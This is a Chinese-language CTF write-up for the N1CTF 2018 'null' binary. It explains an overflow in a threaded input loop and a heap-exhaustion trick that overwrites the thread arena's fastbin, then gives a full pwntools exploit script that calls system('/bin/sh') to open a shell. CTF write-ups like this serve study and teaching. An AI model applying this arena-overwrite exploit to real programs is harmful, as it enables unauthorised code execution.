首先,检查一下程序的保护机制

然后,我们用IDA分析一下,主函数启动了一个线程

在线程里,是一个循环

其中输入函数存在溢出,由于a2没有更新,因此,如果将数据分成2部分读入的话,第二次,仍然可以读入a2个数据,从而溢出。

溢出尺寸比较大,如果能够覆盖到线程arena,那么就能将fake_chunk链接到fastbin,进而分配过去。但是arena是先mmap出来的,heap是过后才分配出来,因此,线程heap的地址比arena的地址要高。为了能够让heap地址处在arena前方,我们得先耗尽当前的heap空间,这样系统就可以重新mmap一块新内存,就可能会出现在arena前方。
首先,查看一下内存映射

我们看看0x7efcec000000处的内容,从链表特征上来看,这是一个线程arena结构,它位于地址较低的地方

我们来看看后方的内容

可见,我们的堆在arena的后方,假如我们耗尽这些堆空间,我们再看看

我们查看一下内容,此处是arena

而它前面是新mmap的heap空间,因此,我们只需要继续malloc,直接正好接近arena,我们溢出,覆盖arena,修改fastbin,将fake_chunk链接上去。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
from pwn import *
sh = process('./n1ctf2018_null')
elf = ELF('./n1ctf2018_null')
system_plt = elf.plt['system']
sh.sendlineafter('password:',"i'm ready for challenge")
def add(size,n,content=''):
sh.sendlineafter('Action:','1')
sh.sendlineafter('Size:',str(size))
sh.sendlineafter('Pad blocks:',str(n))
if content == '':
sh.sendlineafter('Content? (0/1):','0')
else:
sh.sendlineafter('Content? (0/1):','1')
sh.sendafter('Input:',content)
for i in range(12):
add(0x4000,1000)
add(0x4000,262,'0'*0x3FF0)
payload = '1'*0x50 + p32(0) + p32(3) + 10*p64(0x60201d)
sleep(0.2)
sh.send(payload)
sleep(0.2)
payload = '/bin/sh'.ljust(0xB,'\x00') + p64(system_plt)
payload = payload.ljust(0x60,'b')
add(0x60,0,payload)
sh.interactive()
|